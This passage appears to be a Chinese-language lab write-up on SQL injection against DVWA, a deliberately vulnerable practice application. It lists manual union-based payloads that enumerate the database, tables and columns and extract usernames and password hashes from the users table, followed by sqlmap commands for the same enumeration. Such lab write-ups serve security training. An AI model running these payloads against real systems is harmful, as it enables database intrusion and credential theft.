1' and '1'='1,报错,显示字符被转义,不是字符型注入;
抓包更改id为
1 and 1=2,无回显;抓包更改id为
1 and 1=1,有回显如下;
抓包更改id为
1 or 1=1,有回显如下;
根据上述发现猜测存在数字型注入。
猜解SQL查询语句中的字段数
使用order by猜测SQL查询语句中的字段数,为union查询做准备
更改id为
1 or 1=1 order by 1 #,查询成功;
更改id为
1 or 1=1 order by 2 #,查询成功;
更改id为
1 or 1=1 order by 3 #,查询失败;
说明查询语句中存在2个字段,即First name和Surname;
确定显示字段顺序
更改id为1 union select 1,2 #,查询成功,两个字段显示如下;

获取当前数据库和用户名
更改id为1 union select database(),user() #,查询成功,数据库为dvwa,用户为dvwa;

获取数据库中的表
更改id为1 union select TABLE_NAME,2 form information_schema.TABLES where TABLE_SCHEMA=database() #,查询成功,获取表如下;(此处的数据库名称也可为十六进制)

获取表中的字段名
更改id为1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #,获取字段如下user_id、first_name、last_name、user、password、avatar、last_login、failed_login、USER、CURRENT_CONNECTIONS、TOTAL_CONNECTIONS、id、username;

下载数据
更改id为1 union select user,password from users #,获取users表中的所有用户和密码;

SQLmap注入
SQLmap进行POST注入过程如下:
截获数据包
将截获的数据包复制到文件data.txt中

注入判断
输入sqlmap -r data.txt -p id,发现存在SQL注入点id(POST),数据库类型为mysql;-r表示读取文件,-p表示注入参数;

爆破数据库
输入sqlmap -r data.txt -p id -dbs,获取数据库;

爆破数据表
选择dvwa数据库,输入sqlmap -r data.txt -p id -D dvwa --tables,获取dvwa数据库的数据表;

爆破字段
选择users数据表,输入sqlmap -r data.txt -p id -D dvwa -T users --columns,获取users表的字段;
